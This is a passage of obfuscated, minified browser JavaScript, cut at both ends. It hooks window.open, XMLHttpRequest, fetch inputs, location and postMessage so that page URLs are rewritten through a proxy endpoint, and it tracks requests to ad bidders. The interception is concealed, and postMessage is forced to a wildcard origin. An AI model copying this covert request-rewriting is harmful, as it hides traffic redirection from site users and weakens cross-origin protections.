0x0!==ZT?ZT:'';}Y9['A'][J1(0x254)](Zy)[J1(0xa44)][J1(0x901)][J1(0x5cf)](this,ZA);}}),Hc(Zy,FO(0x4c1),FO(0xd35),function(ZA,ZT,ZD){const J2=FO;if(ZD){const h1=ZD[J2(0x1c3)](',')[J2(0x629)](h2=>{const J3=J2;if(h2[J3(0x6de)](J3(0x474))){const h3=h2[J3(0x1c3)]('=')[0x1];return J3(0x474)[J3(0xa60)](HE(ZP,h3,Y9['A'][J3(0x254)](Zy)[J3(0x2bf)][J3(0x254)][J3(0x512)](Zy[J3(0xc95)])));}return h2;});ZD=h1[J2(0xd5e)](',');}if([J2(0xd49)][J2(0x6de)](ZA)){const h2=Y9['A'][J2(0x254)](Zy)[J2(0x1ce)][J2(0x5cf)](this,ZA,ZT,ZD);return new Proxy(h2,{'get':function(h3,h4){const J4=J2;return J4(0xbb9)===h4?new Proxy(h3[J4(0xbb9)],{'set':function(h5,h6,h7){const J5=J4;if(J5(0x5eb)===h6){const h8=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':h7,'kind':Y0['MN'][J5(0x4cd)],'baseUrl':Y9['A'][J5(0x254)](Zy)[J5(0x2bf)][J5(0x254)][J5(0x512)](Zy[J5(0xc95)]),'endpoint':Y1['A'][J5(0x3bc)]});return Yu(Zy,h2,h8,ZD),h5[h6]=h8;}return h5[h6]=h7;}}):h3[h4];}});}var ZO;ZA&&J2(0x60d)==typeof ZA&&(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][J2(0x4cd)],'baseUrl':Y9['A'][J2(0x254)](Zy)[J2(0x2bf)][J2(0x254)][J2(0x512)](Zy[J2(0xc95)]),'endpoint':Y1['A'][J2(0x3bc)],'extra':{'sourceFrameOrigin':null===(ZO=Hn(Zy))||void 0x0===ZO?void 0x0:ZO[J2(0xa92)]}}));let h0=Zy;for(;Yx(h0,J2(0x8f4),J2(0xde6),{'url':ZA,'target':ZT,'windowFeatures':ZD,'name':Zy[J2(0x361)]}),h0!==Zy[J2(0x625)];)h0=h0[J2(0x68b)][J2(0xa6b)];return Zy;});const Zk={'gpt':FO(0xa87),'gpt_limited':FO(0x5dd),'adsense':FO(0xf19),'aps':FO(0xe25),'prebid_sovrn':FO(0x65c),'prebid_sharethrough':FO(0xfd),'prebid_yieldmo':FO(0x939),'prebid_triplelift':FO(0x69f),'prebid_minutemedia':FO(0x235),'prebid_kueezrtb':FO(0xf7),'prebid_vidazoo':FO(0x23e),'prebid_adagio':FO(0x7cd),'prebid_onetag':FO(0xa6f),'prebid_criteo':FO(0x27b),'prebid_appnexus':FO(0xd1b),'prebid_adtelligent':FO(0xebd),'prebid_rubicon':FO(0xf4),'prebid_smartadserver':FO(0x29e),'prebid_nextmillennium':FO(0x1f9),'prebid_trustedstack':FO(0x11f),'prebid_orbidder':FO(0xa77),'prebid_grid_criteo':FO(0xbe3),'prebid_visx':FO(0xee6),'prebid_equativ':FO(0xcf7),'prebid_pubmatic':FO(0x466),'prebid_yieldlab':FO(0xd45)};function Zn(ZA){const J6=FO;for(const ZT in Zk)if(Zk[ZT]&&ZA[J6(0x516)](Zk[ZT]))return ZT;return'';}var ZI;Hc(Zy,FO(0x64d),FO(0xd35),function(ZA,ZT){const J7=FO,ZD=ZT;let ZO='';const h0=Y9['A'][J7(0x254)](Zy)[J7(0x2bf)][J7(0x254)][J7(0x512)](Zy[J7(0xc95)]),{additionalHeaders:h1,url:h2}=Hu(Zy,0x0,J7(0x60d)==typeof ZT?(0x0,Y0['Xz'])(ZT,h0):ZT);J7(0x60d)==typeof(ZT=J7(0x60d)==typeof ZT?h2[J7(0x5eb)]:h2)?(ZO=Zn(ZT),(0x0,Y0['EW'])(ZT)||(ZT=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZT,'kind':Y0['MN'][J7(0x246)],'baseUrl':h0,'endpoint':Y1['A'][J7(0x3bc)]}))):ZT instanceof Zy[J7(0x8cc)]&&(ZO=Zn(ZT[J7(0x5eb)]),(0x0,Y0['EW'])(ZT[J7(0x5eb)])||((ZT=new Zy[(J7(0x8cc))](ZT))[J7(0x5eb)]=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZT[J7(0x5eb)],'kind':Y0['MN'][J7(0x246)],'baseUrl':h0,'endpoint':Y1['A'][J7(0x3bc)]}))),ZO&&Y9['A'][J7(0x254)](Zy)[J7(0x312)][J7(0x5cf)](this,J7(0x67d),()=>{const J8=J7;0x4===this[J8(0xd14)]&&Y4['A'][J8(0x346)](J8(0xd46)[J8(0xa60)](ZO,')'),ZD,this[J8(0x772)]);});for(var h3=arguments[J7(0xec3)],h4=new Array(h3>0x2?h3-0x2:0x0),h5=0x2;h5<h3;h5++)h4[h5-0x2]=arguments[h5];const h6=Y9['A'][J7(0x254)](Zy)[J7(0xb2a)][J7(0x5cf)](this,ZA,ZT,...h4);for(const [h7,h8]of Object[J7(0x502)](h1))this[J7(0x25c)](J7(0xdcb)[J7(0xa60)](h7),HK(h8));return h6;}),Hj(Zy,FO(0x64d),FO(0x3c9),{'get':function(){const J9=FO;for(var ZA=arguments[J9(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][J9(0x254)](Zy)[J9(0xd51)][J9(0x254)][J9(0x5cf)](this,...ZT);return ZO&&(0x0,Y0['EW'])(ZO)?(0x0,Y0['sH'])(ZO)[J9(0xd04)]:ZO;}}),Hc(Zy,FO(0x64d),FO(0x7d1),function(){const JY=FO;for(var ZA=arguments[JY(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];return Y9['A'][JY(0x254)](Zy)[JY(0x9ab)][JY(0x5cf)](this,...ZT);}),Hc(Zy,FO(0xcf1),FO(0x29a),function(ZA,ZT,ZD){const JH=FO;return ZD&&(ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][JH(0x246)],'baseUrl':Y9['A'][JH(0x254)](Zy)[JH(0x2bf)][JH(0x254)][JH(0x512)](Zy[JH(0xc95)]),'endpoint':Y1['A'][JH(0x3bc)]})),Y9['A'][JH(0x254)](Zy)[JH(0xb94)][JH(0x5cf)](this,ZA,ZT,ZD);}),Hv(Zy,FO(0x813),function(ZA,ZT,ZD){const JZ=FO,ZO=ZT&&ZT[JZ(0x6de)](JZ(0x698))?(0x0,HY['oY'])({'protectUrlContext':ZP,'value':ZT}):ZT;return new(Y9['A'][JZ(0x254)](Zy))[(JZ(0x813))](ZA,ZO,ZD);}),Hv(Zy,FO(0x769),function(ZA,ZT){const Jh=FO;return ZA?new(Y9['A'][Jh(0x254)](Zy))[(Jh(0x769))]((0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][Jh(0x173)],'baseUrl':Y9['A'][Jh(0x254)](Zy)[Jh(0x2bf)][Jh(0x254)][Jh(0x512)](Zy[Jh(0xc95)]),'endpoint':Y1['A'][Jh(0x3bc)]}),ZT):new(Y9['A'][Jh(0x254)](Zy))[(Jh(0x769))](ZA,ZT);}),Zy[FO(0x56f)]=Hy(Zy,FO(0xa6b),FO(0xbb9),{'get':function(ZA,ZT){const Ja=FO,ZD=Zy[Ja(0xbb9)][ZT];if(Ja(0x60d)==typeof ZT&&[Ja(0x5eb),Ja(0x692),Ja(0xf1d),Ja(0xa92),Ja(0xb9a),Ja(0x685),Ja(0xe00),Ja(0x472),Ja(0x825)][Ja(0x6de)](ZT)){const ZO=Zy[Ja(0xbb9)][Ja(0x5eb)],h0=new URL(ZO);return new URL((0x0,Y0['EW'])(ZO)?(0x0,Y0['sH'])(ZO)[Ja(0xd04)]:ZO)[ZT]||h0[ZT];}return Ja(0x3b4)===ZT?Zy[Ja(0xbb9)][ZT]:Ja(0x8de)===ZT?function(){const Js=Ja,h1=Zy[Js(0xbb9)][Js(0x5eb)];return(0x0,Y0['EW'])(h1)?(0x0,Y0['sH'])(h1)[Js(0xd04)]:h1;}:Ja(0x1d1)==typeof ZD?ZD[Ja(0xb66)](Zy[Ja(0xbb9)]):ZD;},'set':function(ZA,ZT,ZD){const JM=FO;return Zy[JM(0xbb9)][ZT]=ZD,!0x0;}}),Zy[FO(0xc95)][FO(0x56f)]=Hy(Zy,FO(0xc95),FO(0xbb9),{'get':function(ZA,ZT){const Jf=FO,ZD=Zy[Jf(0xc95)][Jf(0xbb9)][ZT];if(Jf(0x60d)==typeof ZT&&[Jf(0x5eb),Jf(0x692),Jf(0xf1d),Jf(0xa92),Jf(0xb9a),Jf(0x685),Jf(0xe00),Jf(0x472),Jf(0x825)][Jf(0x6de)](ZT)){const ZO=Zy[Jf(0xc95)][Jf(0xbb9)][Jf(0x5eb)];return new URL((0x0,Y0['EW'])(ZO)?(0x0,Y0['sH'])(ZO)[Jf(0xd04)]:ZO)[ZT];}return Jf(0x3b4)===ZT?Zy[Jf(0xc95)][Jf(0xbb9)][ZT]:Jf(0x8de)===ZT?function(){const Jl=Jf,h0=Zy[Jl(0xc95)][Jl(0xbb9)][Jl(0x5eb)];return(0x0,Y0['EW'])(h0)?(0x0,Y0['sH'])(h0)[Jl(0xd04)]:h0;}:Jf(0x1d1)==typeof ZD?ZD[Jf(0xb66)](Zy[Jf(0xc95)][Jf(0xbb9)]):ZD;},'set':function(ZA,ZT,ZD){const JV=FO;return Zy[JV(0xc95)][JV(0xbb9)][ZT]=ZD,!0x0;}}),Zy[FO(0x17b)]=Hy(Zy,FO(0xa6b),FO(0x68b),(ZI=Zy,{'get':function(ZA,ZT){const Jq=FO;if(Jq(0x17b)===ZT)return ZI[Jq(0x68b)][Jq(0x68b)]===ZI[Jq(0x68b)]?ZI[Jq(0x17b)]:ZI[Jq(0x68b)][Jq(0x68b)];if(Jq(0x56f)===ZT)return ZI[Jq(0x68b)][Jq(0xbb9)];const ZD=ZI[Jq(0x68b)][ZT];return Jq(0x948)===ZT?function(ZO,h0){const Jd=Jq;for(var h1=arguments[Jd(0xec3)],h2=new Array(h1>0x2?h1-0x2:0x0),h3=0x2;h3<h1;h3++)h2[h3-0x2]=arguments[h3];return ZI[Jd(0x68b)][Jd(0x948)](ZO,'*',...h2);}:Jq(0x1d1)==typeof ZD&&ZD[Jq(0xb66)][Jq(0x8de)]()[Jq(0x6de)](Jq(0xda5))?ZD[Jq(0xb66)](ZI[Jq(0x68b)]):ZD;},'set':function(ZA,ZT,ZD){const JE=FO;return ZI[JE(0x68b)][ZT]=ZD,!0x0;}})),Object[FO(0x35d)](Zy)[FO(0xe60)](ZA=>{const Jw=FO;try{if(!ZA[Jw(0x516)](Jw(0x48b))||!ZA[Jw(0xf1)](Jw(0xcdd)))return;const ZT=[Jw(0xd91),Jw(0x646)];for(const ZD of ZT){const ZO=Zy[Jw(0x802)][Jw(0xd82)](Zy[ZA][Jw(0x5e8)],ZD);ZO&&Zy[Jw(0x802)][Jw(0x38b)](Zy[ZA][Jw(0x5e8)],ZD,{'get':function(){const Jr=Jw;for(var h0=arguments[Jr(0xec3)],h1=new Array(h0),h2=0x0;h2<h0;h2++)h1[h2]=arguments[h2];let h3=ZO[Jr(0x254)][Jr(0x5cf)](this,...h1);return Jr(0x60d)==typeof h3&&h3[Jr(0x516)](Jr(0x5b0))&&(h3=h3[Jr(0xd1f)](0x3)),h3;},'set':function(h0){const JX=Jw;JX(0x60d)!=typeof h0&&JX(0x15a)!=typeof h0||(h0=JX(0x5b0)+h0);const h1=ZO[JX(0x254)][JX(0x5cf)](this);for(var h2=arguments[JX(0xec3)],h3=new Array(h2>0x1?h2-0x1:0x0),h4=0x1;h4<h2;h4++)h3[h4-0x1]=arguments[h4];return h1===h0?h0:ZO[JX(0x901)][JX(0x5cf)](this,h0,...h3);}});}}catch(h0){}});},Hy=function(ZP,Zy,Zv,Zc){const Jo=Wh;let Zj=arguments[Jo(0xec3)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return ZP[Zy]&&ZP[Zy][Zv]?new Proxy({},{'get':function(ZB,Zx){const JR=Jo;try{for(var Zk=arguments[JR(0xec3)],Zn=new Array(Zk>0x2?Zk-0x2:0x0),ZI=0x2;ZI<Zk;ZI++)Zn[ZI-0x2]=arguments[ZI];if(Zc&&Zc[JR(0x254)]&&Hx[JR(0x5cf)](this,ZP,Zy,Zv,Zj,null,null))return Zc[JR(0x254)][JR(0x5cf)](ZB,ZB,Zx,...Zn);{const ZG=ZP[Zy][Zv][Zx];return JR(0x1d1)==typeof ZG?ZG[JR(0xb66)](ZP[Zy][Zv]):ZG;}}catch(Zu){Y4['A'][JR(0x346)](JR(0xe13)+Zy+'.'+Zv+'.'+Zx[JR(0x8de)](),Zu[JR(0x973)]);const ZA=ZP[Zy][Zv][Zx];return JR(0x1d1)==typeof ZA?ZA[JR(0xb66)](ZP[Zy][Zv]):ZA;}},'set':function(ZB,Zx,Zk){const JW=Jo;try{for(var Zn=arguments[JW(0xec3)],ZI=new Array(Zn>0x3?Zn-0x3:0x0),ZG=0x3;ZG<Zn;ZG++)ZI[ZG-0x3]=arguments[ZG];return Zc&&Zc[JW(0x901)]&&Hx[JW(0x5cf)](this,ZP,Zy,Zv,Zj,null,null)?Zc[JW(0x901)][JW(0x5cf)](ZB,ZB,Zx,Zk,...ZI):(ZP[Zy][Zv][Zx]=Zk,!0x0);}catch(Zu){return Y4['A'][JW(0x346)](JW(0x6c3)+Zy+'.'+Zv+'.'+Zx[JW(0x8de)]()+'='+Zk[JW(0x8de)](),Zu[JW(0x973)]),ZP[Zy][Zv][Zx]=Zk,!0x0;}}}):null;},Hv=function(ZP,Zy,Zv){const JF=Wh;let Zc=arguments[JF(0xec3)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;ZP[Zy]&&ZP[Zy][JF(0x5e8)]&&(ZP[Zy]=function(){const JN=JF;for(var Zj=arguments[JN(0xec3)],ZB=new Array(Zj),Zx=0x0;Zx<Zj;Zx++)ZB[Zx]=arguments[Zx];try{return Zv&&Hx[JN(0x5cf)](this,ZP,Zy,JN(0x431),Zc,null,null,...ZB)?Zv[JN(0x5cf)](this,...ZB):new(Y9['A'][JN(0x254)](ZP))[Zy](...ZB);}catch(Zk){return Y4['A'][JN(0x346)](JN(0x130)+Zy+JN(0x2c5),Zk[JN(0x973)],...ZB),new(Y9['A'][JN(0x254)](ZP))[Zy](...ZB);}},Object[JF(0x38b)](ZP[Zy],JF(0x361),{'value':Zy}),Object[JF(0x38b)](ZP[Zy],JF(0xc07),{'value':!0x0}),ZP[Zy][JF(0x5e8)]=Y9['A'][JF(0x254)](ZP)[Zy+JF(0x73c)]);},Hc=function(ZP,Zy,Zv,Zc){const Jg=Wh;let Zj=arguments[Jg(0xec3)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,ZB=arguments[Jg(0xec3)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Y9['A'][Jg(0x254)](ZP)[Zy+'_'+Zv])return;const Zx=Jg(0xa6b)===Zy[Jg(0xce0)]()?ZP:Jg(0xc95)===Zy?ZP[Jg(0xc95)]:Jg(0x515)===Zy?ZP[Jg(0x515)]:ZP[Zy][Jg(0x5e8)],Zk=function(){const Ji=Jg;for(var ZI=arguments[Ji(0xec3)],ZG=new Array(ZI),Zu=0x0;Zu<ZI;Zu++)ZG[Zu]=arguments[Zu];try{return Zc&&Hx[Ji(0x5cf)](this,ZP,Zy,Zv,Zj,null,null,...ZG)?Zc[Ji(0x5cf)](this,...ZG):Y9['A'][Ji(0x254)](ZP)[Zy+'_'+Zv][Ji(0x5cf)](this,...ZG);}catch(ZA){if(ZB[Ji(0x776)])throw ZA;return Ji(0x515)!==Zy&&Y4['A'][Ji(0x346)](Ji(0x130)+Zy+'.'+Zv,ZA[Ji(0x973)],...ZG),Y9['A'][Ji(0x254)](ZP)[Zy+'_'+Zv][Ji(0x5cf)](this,...ZG);}};Object[Jg(0x38b)](Zk,Jg(0x361),{'value':Zv}),Object[Jg(0x38b)](Zk,Jg(0xc07),{'value':!0x0}),ZP===top&&Object[Jg(0x38b)](Zk,Jg(0x8de),{'value':function(){const JJ=Jg;return Y9['A'][JJ(0x254)](ZP)[Zy+'_'+Zv][JJ(0x8de)]();}});const Zn=Object[Jg(0xd82)](Zx,Zv);if(Zn){const ZI={...Zn,'value':Zk};delete ZI[Jg(0x254)],delete ZI[Jg(0x901)],Object[Jg(0x38b)](Zx,Zv,ZI);}else Zx[Zv]=Zk;},Hj=function(ZP,Zy,Zv,Zc){const Jz=Wh;let Zj=arguments[Jz(0xec3)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Y9['A'][Jz(0x254)](ZP)[Zy+'_'+Zv])return;const ZB=function(){const JL=Jz;for(var Zk=arguments[JL(0xec3)],Zn=new Array(Zk),ZI=0x0;ZI<Zk;ZI++)Zn[ZI]=arguments[ZI];try{return Zc&&Zc[JL(0x254)]&&Hx[JL(0x5cf)](this,ZP,Zy,Zv,Zj,null,null,...Zn)?Zc[JL(0x254)][JL(0x5cf)](this,...Zn):Y9['A'][JL(0x254)](ZP)[Zy+'_'+Zv][JL(0x254)][JL(0x5cf)](this,...Zn);}catch(ZG){return Y4['A'][JL(0x346)](JL(0x3cc)+Zy+'.'+Zv+JL(0x4d7),ZG[JL(0x973)],...Zn),Y9['A'][JL(0x254)](ZP)[Zy+'_'+Zv][JL(0x254)][JL(0x5cf)](this,...Zn);}};Object[Jz(0x38b)](ZB,Jz(0x361),{'value':Jz(0x6ca)+Zv}),Object[Jz(0x38b)](ZB,Jz(0xc07),{'value':!0x0});const Zx=function(){const JS=Jz;for(var Zk=arguments[JS(0xec3)],Zn=new Array(Zk),ZI=0x0;ZI<Zk;ZI++)Zn[ZI]=arguments[ZI];try{return Zc&&Zc[JS(0x901)]&&Hx[JS(0x5cf)](this,ZP,Zy,Zv,Zj,null,null,...Zn)?Zc[JS(0x901)][JS(0x5cf)](this,...Zn):Y9['A'][JS(0x254)](ZP)[Zy+'_'+Zv][JS(0x901)][JS(0x5cf)](this,...Zn);}catch(ZG){Y4['A'][JS(0x346)](JS(0x3cc)+Zy+'.'+Zv+JS(0x7f7),ZG[JS(0x973)],...Zn),Y9['A'][JS(0x254)](ZP)[Zy+'_'+Zv][JS(0x901)][JS(0x5cf)](this,...Zn);}};Object[Jz(0x38b)](Zx,Jz(0x361),{'value':Jz(0x5b9)+Zv}),Object[Jz(0x38b)](Zx,Jz(0xc07),{'value':!0x0}),ZP[Jz(0x802)][Jz(0x38b)](Jz(0xa6b)===Zy[Jz(0xce0)]()?ZP:ZP[Zy][Jz(0x5e8)],Zv,{'get':ZB,'set':Zx});},HB=function(ZP,Zy,Zv,Zc,Zj){const Jb=Wh;let ZB=arguments[Jb(0xec3)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Y9['A'][Jb(0x254)](ZP)[Zy+'_'+Zv]&&ZP[Jb(0x802)][Jb(0x38b)](ZP[Zy][Jb(0x5e8)],Zv,{'get':function(){const JK=Jb;for(var Zx=this,Zk=arguments[JK(0xec3)],Zn=new Array(Zk),ZI=0x0;ZI<Zk;ZI++)Zn[ZI]=arguments[ZI];const ZG=Y9['A'][JK(0x254)](ZP)[Zy+'_'+Zv][JK(0x254)][JK(0x5cf)](this,...Zn);if(!ZG||void 0x0===Proxy||!Zc||!Hx[JK(0x5cf)](this,ZP,Zy,Zv,ZB,null,null,...Zn))return ZG;const Zu={},ZA=Zc[JK(0x254)];ZA&&(Zu[JK(0x254)]=function(h0,h1){const Jm=JK;try{for(var h2=arguments[Jm(0xec3)],h3=new Array(h2>0x2?h2-0x2:0x0),h4=0x2;h4<h2;h4++)h3[h4-0x2]=arguments[h4];return ZA[Jm(0x5cf)](Zx,h0,h1,...h3);}catch(h5){return Y4['A'][Jm(0x346)](Jm(0xe13)+Zy+'.'+Zv+'.'+h1[Jm(0x8de)](),h5[Jm(0x973)]),h0[h1];}});const ZT=Zc[JK(0x901)];ZT&&(Zu[JK(0x901)]=function(h0,h1,h2){const JC=JK;try{for(var h3=arguments[JC(0xec3)],h4=new Array(h3>0x3?h3-0x3:0x0),h5=0x3;h5<h3;h5++)h4[h5-0x3]=arguments[h5];return ZT[JC(0x5cf)](Zx,h0,h1,h2,...h4);}catch(h6){return Y4['A'][JC(0x346)](JC(0x6c3)+Zy+'.'+Zv+'.'+h1[JC(0x8de)]()+'='+h2,h6[JC(0x973)]),h0[h1]=h2,!0x0;}});const ZD=Zc[JK(0xc7d)];ZD&&(Zu[JK(0xc7d)]=function(h0){const Jt=JK;return ZD[Jt(0x5cf)](h0,h0);});const ZO=Zc[JK(0xd82)];return ZO&&(Zu[JK(0xd82)]=function(h0,h1){const JQ=JK;return ZO[JQ(0x5cf)](h0,h0,h1);}),new Proxy(ZG,Zu);},'set':function(){const Jp=Jb;if(!Y9['A'][Jp(0x254)](ZP)[Zy+'_'+Zv][Jp(0x901)])return!0x0;for(var Zx=arguments[Jp(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];return Zj&&Hx[Jp(0x5cf)](this,ZP,Zy,Zv,ZB,null,null,...Zk)?Zj[Jp(0x5cf)](this,...Zk):Y9['A'][Jp(0x254)](ZP)[Zy+'_'+Zv][Jp(0x901)][Jp(0x5cf)](this,...Zk);}});};function Hx(ZP,Zy,Zv,Zc){const JU=Wh;for(var Zj=arguments[JU(0xec3)],ZB=new Array(Zj>0x6?Zj-0x6:0x0),Zx=0x6;Zx<Zj;Zx++)ZB[Zx-0x6]=arguments[Zx];return!Zc||Zc[JU(0x5cf)](this,...ZB);}const Hk=(ZP,Zy,Zv)=>{const JP=Wh;try{const Zc=HU(Zy);if(Zc&&(!Zv||JP(0x405)===Zv||JP(0xd49)===Zv||Zv[JP(0x516)](JP(0x250))))return!0x0;if(Zv){const Zj=Hn(ZP);if(!Zj)return!0x1;const ZB=new URL((0x0,Y0['EW'])(Zv)?(0x0,Y0['sH'])(Zv)[JP(0xd04)]:Zv,Zj[JP(0x5eb)]);if(Zc&&ZB[JP(0xa92)]===Zj[JP(0xa92)])return!0x0;try{if(JP(0xd49)===Zy[JP(0xbb9)][JP(0x5eb)])return!0x0;}catch(Zx){}}}catch(Zk){}return!0x1;},Hn=ZP=>{const Jy=Wh;let Zy=ZP;for(;;){try{const Zv=Zy[Jy(0xbb9)][Jy(0x5eb)],Zc=new ZP[(Jy(0x8cc))]((0x0,Y0['EW'])(Zv)?(0x0,Y0['sH'])(Zv)[Jy(0xd04)]:Zv);if(Jy(0x682)!==Zc[Jy(0xa92)])return Zc;}catch(Zj){break;}if(Zy===Zy[Jy(0x68b)])break;Zy=Zy[Jy(0x68b)];}Y4['A'][Jy(0x664)](Jy(0x657),ZP);};function HI(ZP,Zy){const Jv=Wh;return Zy instanceof ZP[Jv(0xbfa)]&&Zy[Jv(0xa70)]instanceof ZP[Jv(0x811)];}function HG(ZP,Zy,Zv){const Jc=Wh;if(HI(ZP,Zv))throw new TypeError(Jc(0x624));if(Zv instanceof ZP[Jc(0xbfa)]){const Zc=Zv[Jc(0x433)],{url:Zj,additionalHeaders:ZB}=Hu(ZP,0x0,new ZP[(Jc(0x8cc))](Zv[Jc(0x433)]));return{'protectedInput':new ZP[(Jc(0xbfa))]((0x0,Y0['Wq'])({'protectUrlContext':Zy,'url':Zj[Jc(0x5eb)],'baseUrl':Y9['A'][Jc(0x254)](ZP)[Jc(0x2bf)][Jc(0x254)][Jc(0x512)](ZP[Jc(0xc95)]),'endpoint':Y1['A'][Jc(0x3bc)]}),Zv),'originalUrl':Zc,'additionalHeaders':ZB};}if(Zv instanceof ZP[Jc(0x8cc)]){const Zx=Zv[Jc(0x5eb)],{additionalHeaders:Zk,url:Zn}=Hu(ZP,0x0,Zv),ZI=(0x0,Y0['Wq'])({'protectUrlContext':Zy,'url':Zn[Jc(0x5eb)],'kind':Y0['MN'][Jc(0x246)],'baseUrl':Y9['A'][Jc(0x254)](ZP)[Jc(0x2bf)][Jc(0x254)][Jc(0x512)](ZP[Jc(0xc95)]),'endpoint':Y1['A'][Jc(0x3bc)]});return{'protectedInput':new ZP[(Jc(0x8cc))](ZI),'originalUrl':Zx,'additionalHeaders':Zk};}if(Jc(0x60d)==typeof Zv){const ZG=Zv,Zu=Y9['A'][Jc(0x254)](ZP)[Jc(0x2bf)][Jc(0x254)][Jc(0x512)](ZP[Jc(0xc95)]),{additionalHeaders:ZA,url:ZT}=Hu(ZP,0x0,(0x0,Y0['Xz'])(Zv,Zu));return{'protectedInput':(0x0,Y0['Wq'])({'protectUrlContext':Zy,'url':ZT[Jc(0x5eb)],'kind':Y0['MN'][Jc(0x246)],'baseUrl':Zu,'endpoint':Y1['A'][Jc(0x3bc)]}),'originalUrl':ZG,'additionalHeaders':ZA};}return console[Jc(0x4bd)](Jc(0xb8b),Zv,typeof Zv),Zv;}function Hu(ZP,Zy,Zv){const Je=Wh,Zc={},Zj=new ZP[(Je(0x8cc))](Zv);if((Je(0xdf9)===Zj[Je(0xf1d)]||Je(0x47a)===Zj[Je(0xf1d)])&&Je(0xe45)===Zj[Je(0x825)]){const ZB=Zj[Je(0xcf9)][Je(0x254)](Je(0xcea));null!==ZB&&(Zj[Je(0xcf9)][Je(0x831)](Je(0xcea)),Zc[Je(0xcea)]=ZB);const Zx=Zj[Je(0xcf9)][Je(0x254)](Je(0x288));null!==Zx&&(Zj[Je(0xcf9)][Je(0x831)](Je(0x288)),Zc[Je(0x288)]=Zx);const Zk=Zj[Je(0x5eb)][Je(0xec3)],Zn=Zj[Je(0xcf9)][Je(0x254)](Je(0xdc8));Zk>=0x1388&&Zn&&Zn[Je(0xec3)]>=0x3e8&&(Zj[Je(0xcf9)][Je(0x831)](Je(0xdc8)),Zc[Je(0xdc8)]=Zn);const ZI=Zj[Je(0xcf9)][Je(0x254)](Je(0x1a7));Zk>=0x1388&&ZI&&ZI[Je(0xec3)]>=0x3e8&&(Zj[Je(0xcf9)][Je(0x831)](Je(0x1a7)),Zc[Je(0x1a7)]=ZI);const ZG=Zj[Je(0xcf9)][Je(0x254)](Je(0x523));Zk>=0x1388&&ZG&&ZG[Je(0xec3)]>=0x3e8&&(Zj[Je(0xcf9)][Je(0x831)](Je(0x523)),Zc[Je(0x523)]=ZG);const Zu=Zj[Je(0xcf9)][Je(0x254)](Je(0xe9));Zk>=0x1388&&Zu&&Zu[Je(0xec3)]>=0x3e8&&(Zj[Je(0xcf9)][Je(0x831)](Je(0xe9)),Zc[Je(0xe9)]=Zu);const ZA=Zj[Je(0xcf9)][Je(0x254)](Je(0xf0));Zk>=0x1388&&ZA&&ZA[Je(0xec3)]>=0x1f4&&(Zj[Je(0xcf9)][Je(0x831)](Je(0xf0)),Zc[Je(0xf0)]=ZA);const ZT=Zj[Je(0xcf9)][Je(0x254)](Je(0xdb7));Zk>=0x1388&&ZT&&ZT[Je(0xec3)]>=0x3e8&&(Zj[Je(0xcf9)][Je(0x831)](Je(0xdb7)),Zc[Je(0xdb7)]=ZT);}if(Zj[Je(0xf1d)][Je(0xf1)](Je(0x561))&&Je(0x63a)===Zj[Je(0x825)]){const ZD=Zj[Je(0xcf9)][Je(0x254)](Je(0x9a0));ZD&&ZD[Je(0xec3)]>=0x3e8&&(Zj[Je(0xcf9)][Je(0x831)](Je(0x9a0)),Zc[Je(0x9a0)]=ZD);}if(Je(0x3be)===Zj[Je(0xf1d)]&&Je(0x9d9)===Zj[Je(0x825)]){const ZO=Zj[Je(0xcf9)][Je(0x254)](Je(0xc50));null!==ZO&&(Zj[Je(0xcf9)][Je(0x831)](Je(0xc50)),Zc[Je(0xc50)]=ZO);}return{'url':Zj,'additionalHeaders':Zc};}async function HA(ZP,Zy,Zv){const Jj=Wh,Zc=Zv[Jj(0x433)];if(!HI(ZP,Zv))throw new TypeError(Jj(0xe5c));let Zj='';const ZB=new URL(Zv[Jj(0x433)]);if(Jj(0x285)===ZB[Jj(0xf1d)]||Jj(0xf17)===ZB[Jj(0xf1d)]&&Jj(0x6f9)===ZB[Jj(0x825)]&&'1'===ZB[Jj(0xcf9)][Jj(0x254)](Jj(0x3b7))){const Zu=await async function(ZA){const JB=Jj,ZT=new DecompressionStream(JB(0x3b7)),ZD=ZA[JB(0x9be)](ZT),ZO=await new Response(ZD)[JB(0x1bb)]();return new TextDecoder()[JB(0x5b8)](new Uint8Array(ZO));}(Zv[Jj(0xa70)]);Zj=await async function(ZA){const Jx=Jj,ZT=new TextEncoder()[Jx(0xd8a)](ZA),ZD=new CompressionStream(Jx(0x3b7)),ZO=ZD[Jx(0x61d)][Jx(0x26b)]();return ZO[Jx(0x915)](ZT),ZO[Jx(0x722)](),await new Response(ZD[Jx(0xc27)])[Jx(0x1bb)]();}(Zu);}else Zj=await async function(ZA){const Jk=Jj,ZT=ZA[Jk(0xd33)](),ZD=new TextDecoder();let ZO='';return async function h0(){const Jn=Jk,{done:h1,value:h2}=await ZT[Jn(0xc48)]();return h1?ZO:(ZO+=ZD[Jn(0x5b8)](h2,{'stream':!0x0}),h0());}();}(Zv[Jj(0xa70)]);const Zx=Hu(ZP,0x0,new ZP[(Jj(0x8cc))](Zv[Jj(0x433)])),Zk=Zx[Jj(0x433)],Zn=Zx[Jj(0x681)],ZI=new 